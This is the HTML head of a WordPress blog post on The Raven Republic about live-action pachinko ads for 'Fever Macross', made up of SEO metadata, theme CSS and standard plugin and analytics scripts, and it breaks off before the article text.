

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ravenrepublic.net/2009/10/21/the-closest-weve-gotten-to-a-live-action-macross-film/
body_size: 18530
content:
<!DOCTYPE html>

<html class="no-js" lang="en-US">

	<head>

		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0" >

		<link rel="profile" href="https://gmpg.org/xfn/11">
		
		<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
		<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
		<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
		<link rel="manifest" href="/site.webmanifest">
		<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#000000">
		<meta name="msapplication-TileColor" content="#000000">
		<meta name="theme-color" content="#ffffff">

		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>The Closest We&#039;ve Gotten to a Live-Action Macross Film - The Raven Republic</title>
	<link rel="canonical" href="https://ravenrepublic.net/2009/10/21/the-closest-weve-gotten-to-a-live-action-macross-film/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="The Closest We&#039;ve Gotten to a Live-Action Macross Film - The Raven Republic" />
	<meta property="og:description" content="Sadly, its only a series of ads for &#8220;Fever Macross&#8221; a new Pachinko game machine, though it should give everyone an idea on how a live-action adaptation of Macross could look like. Speaking of a live action adaptation of Macross, I dread the thought and pity the poor soul who will play the role of [&hellip;]" />
	<meta property="og:url" content="https://ravenrepublic.net/2009/10/21/the-closest-weve-gotten-to-a-live-action-macross-film/" />
	<meta property="og:site_name" content="The Raven Republic" />
	<meta property="article:publisher" content="https://facebook.com/ravenrepublic" />
	<meta property="article:published_time" content="2009-10-21T00:18:30+00:00" />
	<meta property="article:modified_time" content="2025-10-21T16:15:54+00:00" />
	<meta property="og:image" content="https://ravenrepublic.net/blog/wp-content/uploads/2023/01/Background_Offline_RR-scaled.webp" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="1440" />
	<meta property="og:image:type" content="image/webp" />
	<meta name="author" content="Lord_Leperman" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@raven_republic" />
	<meta name="twitter:site" content="@raven_republic" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Lord_Leperman" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://ravenrepublic.net/2009/10/21/the-closest-weve-gotten-to-a-live-action-macross-film/#article","isPartOf":{"@id":"https://ravenrepublic.net/2009/10/21/the-closest-weve-gotten-to-a-live-action-macross-film/"},"author":{"name":"Lord_Leperman","@id":"https://ravenrepublic.net/#/schema/person/6d1f65f6a73d7110759ab49356cb7a20"},"headline":"The Closest We&#8217;ve Gotten to a Live-Action Macross Film","datePublished":"2009-10-21T00:18:30+00:00","dateModified":"2025-10-21T16:15:54+00:00","mainEntityOfPage":{"@id":"https://ravenrepublic.net/2009/10/21/the-closest-weve-gotten-to-a-live-action-macross-film/"},"wordCount":72,"commentCount":1,"publisher":{"@id":"https://ravenrepublic.net/#organization"},"articleSection":["Anime &amp; Manga","Mecha"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://ravenrepublic.net/2009/10/21/the-closest-weve-gotten-to-a-live-action-macross-film/#respond"]}]},{"@type":"WebPage","@id":"https://ravenrepublic.net/2009/10/21/the-closest-weve-gotten-to-a-live-action-macross-film/","url":"https://ravenrepublic.net/2009/10/21/the-closest-weve-gotten-to-a-live-action-macross-film/","name":"The Closest We've Gotten to a Live-Action Macross Film - The Raven Republic","isPartOf":{"@id":"https://ravenrepublic.net/#website"},"datePublished":"2009-10-21T00:18:30+00:00","dateModified":"2025-10-21T16:15:54+00:00","breadcrumb":{"@id":"https://ravenrepublic.net/2009/10/21/the-closest-weve-gotten-to-a-live-action-macross-film/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://ravenrepublic.net/2009/10/21/the-closest-weve-gotten-to-a-live-action-macross-film/"]}]},{"@type":"BreadcrumbList","@id":"https://ravenrepublic.net/2009/10/21/the-closest-weve-gotten-to-a-live-action-macross-film/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://ravenrepublic.net/"},{"@type":"ListItem","position":2,"name":"The Closest We&#8217;ve Gotten to a Live-Action Macross Film"}]},{"@type":"WebSite","@id":"https://ravenrepublic.net/#website","url":"https://ravenrepublic.net/","name":"The Raven Republic","description":"Armored Core | Mecha | Gaming | Geekery","publisher":{"@id":"https://ravenrepublic.net/#organization"},"alternateName":"Raven Republic","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ravenrepublic.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://ravenrepublic.net/#organization","name":"The Raven Republic","alternateName":"Raven Republic","url":"https://ravenrepublic.net/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://ravenrepublic.net/#/schema/logo/image/","url":"https://ravenrepublic.net/blog/wp-content/uploads/2023/01/site_icon_vi.webp","contentUrl":"https://ravenrepublic.net/blog/wp-content/uploads/2023/01/site_icon_vi.webp","width":512,"height":512,"caption":"The Raven Republic"},"image":{"@id":"https://ravenrepublic.net/#/schema/logo/image/"},"sameAs":["https://facebook.com/ravenrepublic","https://x.com/raven_republic","https://www.twitch.tv/ravenrepublic","https://www.youtube.com/@ravenrepublic"]},{"@type":"Person","@id":"https://ravenrepublic.net/#/schema/person/6d1f65f6a73d7110759ab49356cb7a20","name":"Lord_Leperman","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://ravenrepublic.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/1b82ae1c24bc2a486046318f519f87fcdcf45bec9788c02e706ea31e17296078?s=96&d=retro&r=pg","contentUrl":"https://secure.gravatar.com/avatar/1b82ae1c24bc2a486046318f519f87fcdcf45bec9788c02e706ea31e17296078?s=96&d=retro&r=pg","caption":"Lord_Leperman"},"description":"YouTube | Born and raised beside a game controller, he's been playing video games for much of his life. Mecha games, especially Armored Core, are his favorites.","url":"https://ravenrepublic.net/author/lord_leperman/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="The Raven Republic &raquo; Feed" href="https://ravenrepublic.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Raven Republic &raquo; Comments Feed" href="https://ravenrepublic.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Raven Republic &raquo; The Closest We&#8217;ve Gotten to a Live-Action Macross Film Comments Feed" href="https://ravenrepublic.net/2009/10/21/the-closest-weve-gotten-to-a-live-action-macross-film/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ravenrepublic.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fravenrepublic.net%2F2009%2F10%2F21%2Fthe-closest-weve-gotten-to-a-live-action-macross-film%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ravenrepublic.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fravenrepublic.net%2F2009%2F10%2F21%2Fthe-closest-weve-gotten-to-a-live-action-macross-film%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ravenrepublic.net/blog/wp-includes/css/dist/block-library/style.min.css?ver=38012e3c431c9f1fcea3f06a77fd78a3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #4075fc;--wp--preset--color--primary: #ffffff;--wp--preset--color--secondary: #8a8d9d;--wp--preset--color--subtle-background: #2a2f40;--wp--preset--color--background: #12151a;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='authors-list-css-css' href='https://ravenrepublic.net/blog/wp-content/plugins/authors-list/backend/assets/css/front.css?ver=2.0.6.2' media='all' />
<link rel='stylesheet' id='jquery-ui-css-css' href='https://ravenrepublic.net/blog/wp-content/plugins/authors-list/backend/assets/css/jquery-ui.css?ver=2.0.6.2' media='all' />
<link rel='stylesheet' id='responsive-lightbox-magnific-css' href='https://ravenrepublic.net/blog/wp-content/plugins/responsive-lightbox/assets/magnific/magnific-popup.min.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://ravenrepublic.net/blog/wp-content/themes/twentytwenty/style.css?ver=38012e3c431c9f1fcea3f06a77fd78a3' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://ravenrepublic.net/blog/wp-content/themes/twentytwenty-child/style.css?ver=38012e3c431c9f1fcea3f06a77fd78a3' media='all' />
<link rel='stylesheet' id='twentytwenty-style-css' href='https://ravenrepublic.net/blog/wp-content/themes/twentytwenty-child/style.css?ver=2.0.0' media='all' />
<style id='twentytwenty-style-inline-css'>
.color-accent,.color-accent-hover:hover,.color-accent-hover:focus,:root .has-accent-color,.has-drop-cap:not(:focus):first-letter,.wp-block-button.is-style-outline,a { color: #4075fc; }blockquote,.border-color-accent,.border-color-accent-hover:hover,.border-color-accent-hover:focus { border-color: #4075fc; }button,.button,.faux-button,.wp-block-button__link,.wp-block-file .wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.bg-accent,.bg-accent-hover:hover,.bg-accent-hover:focus,:root .has-accent-background-color,.comment-reply-link { background-color: #4075fc; }.fill-children-accent,.fill-children-accent * { fill: #4075fc; }:root .has-background-color,button,.button,.faux-button,.wp-block-button__link,.wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.wp-block-button,.comment-reply-link,.has-background.has-primary-background-color:not(.has-text-color),.has-background.has-primary-background-color *:not(.has-text-color),.has-background.has-accent-background-color:not(.has-text-color),.has-background.has-accent-background-color *:not(.has-text-color) { color: #12151a; }:root .has-background-background-color { background-color: #12151a; }body,.entry-title a,:root .has-primary-color { color: #ffffff; }:root .has-primary-background-color { background-color: #ffffff; }cite,figcaption,.wp-caption-text,.post-meta,.entry-content .wp-block-archives li,.entry-content .wp-block-categories li,.entry-content .wp-block-latest-posts li,.wp-block-latest-comments__comment-date,.wp-block-latest-posts__post-date,.wp-block-embed figcaption,.wp-block-image figcaption,.wp-block-pullquote cite,.comment-metadata,.comment-respond .comment-notes,.comment-respond .logged-in-as,.pagination .dots,.entry-content hr:not(.has-background),hr.styled-separator,:root .has-secondary-color { color: #8a8d9d; }:root .has-secondary-background-color { background-color: #8a8d9d; }pre,fieldset,input,textarea,table,table *,hr { border-color: #2a2f40; }caption,code,code,kbd,samp,.wp-block-table.is-style-stripes tbody tr:nth-child(odd),:root .has-subtle-background-background-color { background-color: #2a2f40; }.wp-block-table.is-style-stripes { border-bottom-color: #2a2f40; }.wp-block-latest-posts.is-grid li { border-top-color: #2a2f40; }:root .has-subtle-background-color { color: #2a2f40; }body:not(.overlay-header) .primary-menu > li > a,body:not(.overlay-header) .primary-menu > li > .icon,.modal-menu a,.footer-menu a, .footer-widgets a:where(:not(.wp-block-button__link)),#site-footer .wp-block-button.is-style-outline,.wp-block-pullquote:before,.singular:not(.overlay-header) .entry-header a,.archive-header a,.header-footer-group .color-accent,.header-footer-group .color-accent-hover:hover { color: #4075fc; }.social-icons a,#site-footer button:not(.toggle),#site-footer .button,#site-footer .faux-button,#site-footer .wp-block-button__link,#site-footer .wp-block-file__button,#site-footer input[type="button"],#site-footer input[type="reset"],#site-footer input[type="submit"] { background-color: #4075fc; }.social-icons a,body:not(.overlay-header) .primary-menu ul,.header-footer-group button,.header-footer-group .button,.header-footer-group .faux-button,.header-footer-group .wp-block-button:not(.is-style-outline) .wp-block-button__link,.header-footer-group .wp-block-file__button,.header-footer-group input[type="button"],.header-footer-group input[type="reset"],.header-footer-group input[type="submit"] { color: #12151a; }#site-header,.footer-nav-widgets-wrapper,#site-footer,.menu-modal,.menu-modal-inner,.search-modal-inner,.archive-header,.singular .entry-header,.singular .featured-media:before,.wp-block-pullquote:before { background-color: #12151a; }.header-footer-group,body:not(.overlay-header) #site-header .toggle,.menu-modal .toggle { color: #ffffff; }body:not(.overlay-header) .primary-menu ul { background-color: #ffffff; }body:not(.overlay-header) .primary-menu > li > ul:after { border-bottom-color: #ffffff; }body:not(.overlay-header) .primary-menu ul ul:after { border-left-color: #ffffff; }.site-description,body:not(.overlay-header) .toggle-inner .toggle-text,.widget .post-date,.widget .rss-date,.widget_archive li,.widget_categories li,.widget cite,.widget_pages li,.widget_meta li,.widget_nav_menu li,.powered-by-wordpress,.footer-credits .privacy-policy,.to-the-top,.singular .entry-header .post-meta,.singular:not(.overlay-header) .entry-header .post-meta a { color: #8a8d9d; }.header-footer-group pre,.header-footer-group fieldset,.header-footer-group input,.header-footer-group textarea,.header-footer-group table,.header-footer-group table *,.footer-nav-widgets-wrapper,#site-footer,.menu-modal nav *,.footer-widgets-outer-wrapper,.footer-top { border-color: #2a2f40; }.header-footer-group table caption,body:not(.overlay-header) .header-inner .toggle-wrapper::before { background-color: #2a2f40; }
/*# sourceURL=twentytwenty-style-inline-css */
</style>
<link rel='stylesheet' id='twentytwenty-fonts-css' href='https://ravenrepublic.net/blog/wp-content/themes/twentytwenty/assets/css/font-inter.css?ver=2.0.0' media='all' />
<link rel='stylesheet' id='twentytwenty-print-style-css' href='https://ravenrepublic.net/blog/wp-content/themes/twentytwenty/print.css?ver=2.0.0' media='print' />
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css' href='https://ravenrepublic.net/blog/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1769524569' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css' href='https://ravenrepublic.net/blog/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1769524569' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css' href='https://ravenrepublic.net/blog/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1769524569' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css' href='https://ravenrepublic.net/blog/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1769524569' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://ravenrepublic.net/blog/wp-includes/css/dashicons.min.css?ver=38012e3c431c9f1fcea3f06a77fd78a3' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-styles-css' href='https://ravenrepublic.net/blog/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1769524569' media='all' />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff2-css' href='https://ravenrepublic.net/blog/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff2?v=1.9.2' type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css' href='https://ravenrepublic.net/blog/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0' type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css' href='https://ravenrepublic.net/blog/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff' type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff2-css' href='https://ravenrepublic.net/blog/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff2?v=4.5.5' type='font/woff2' crossorigin />
<script src="https://ravenrepublic.net/blog/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://ravenrepublic.net/blog/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://ravenrepublic.net/blog/wp-content/plugins/responsive-lightbox/assets/magnific/jquery.magnific-popup.min.js?ver=1.2.0" id="responsive-lightbox-magnific-js"></script>
<script src="https://ravenrepublic.net/blog/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src="https://ravenrepublic.net/blog/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=4.0.1" id="responsive-lightbox-infinite-scroll-js"></script>
<script src="https://ravenrepublic.net/blog/wp-content/plugins/responsive-lightbox/assets/dompurify/purify.min.js?ver=3.3.1" id="dompurify-js"></script>
<script id="responsive-lightbox-sanitizer-js-before">
window.RLG = window.RLG || {}; window.RLG.sanitizeAllowedHosts = ["youtube.com","www.youtube.com","youtu.be","vimeo.com","player.vimeo.com"];
//# sourceURL=responsive-lightbox-sanitizer-js-before
</script>
<script src="https://ravenrepublic.net/blog/wp-content/plugins/responsive-lightbox/js/sanitizer.js?ver=2.7.0" id="responsive-lightbox-sanitizer-js"></script>
<script id="responsive-lightbox-js-before">
var rlArgs = {"script":"magnific","selector":"lightbox","customEvents":"","activeGalleries":true,"disableOn":0,"midClick":true,"preloader":true,"closeOnContentClick":true,"closeOnBgClick":true,"closeBtnInside":true,"showCloseBtn":true,"enableEscapeKey":true,"alignTop":false,"fixedContentPos":"auto","fixedBgPos":"auto","autoFocusLast":true,"woocommerce_gallery":false,"ajaxurl":"https:\/\/ravenrepublic.net\/blog\/wp-admin\/admin-ajax.php","nonce":"06430b3b94","preview":false,"postId":478,"scriptExtension":false};

//# sourceURL=responsive-lightbox-js-before
</script>
<script src="https://ravenrepublic.net/blog/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.7.0" id="responsive-lightbox-js"></script>
<script src="https://ravenrepublic.net/blog/wp-content/themes/twentytwenty/assets/js/index.js?ver=2.0.0" id="twentytwenty-js-js" defer data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-PJ5V84L" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["ravenrepublic.net"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PJ5V84L");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://ravenrepublic.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ravenrepublic.net/wp-json/wp/v2/posts/478" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ravenrepublic.net/blog/xmlrpc.php?rsd" />
<meta name="generator" content="Site Kit by Google 1.171.0" /><!--Customizer CSS-->
<style type="text/css">
.powered-by-wordpress a {
    color: #4075fc;
}
.entry-content > *:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.is-style-wide), #site-content-wrapper { max-width: 100rem; }@media (min-width: 660px) {
	.entry-content > .wp-block-image figure.alignleft, .entry-content > .wp-block-image figure.alignright {
        position: static;
        max-width: 26rem;
	}
	.entry-content > .wp-block-image figure.alignleft {
        margin-left: 0;
        margin-right: 1em;
	}
	.entry-content > .wp-block-image figure.alignright {
        margin-right: 0;
        margin-left: 1em;
	}
}
@media (min-width: 1000px) {
	.entry-content > .wp-block-pullquote.alignleft, .entry-content > .wp-block-pullquote.alignright {
        position: relative;
        max-width: 26rem;
	}
	.entry-content > .wp-block-pullquote.alignleft {
        right: auto;
        margin-left: 2rem;
	}
	.entry-content > .wp-block-pullquote.alignright {
        left: auto;
        margin-right: 2rem;
	}
	.entry-content > .wp-block-image figure.alignleft, .entry-content > .wp-block-image figure.alignright {
        position: static;
        max-width: 26rem;
	}
	.entry-content > .wp-block-image figure.alignleft {
        right: calc((100vw - 100rem) / 2 + 100rem + 4rem);
        margin-left: 0;
        margin-right: 1em;
	}
	.entry-content > .wp-block-image figure.alignright {
        left: calc((100vw - 100rem) / 2 + 100rem + 4rem);
        margin-right: 0;
        margin-left: 1em;
	}
}
@media (min-width: 1280px) {
	.entry-content > .wp-block-image figure.alignleft, .entry-content > .wp-block-image figure.alignright {
        position: static;
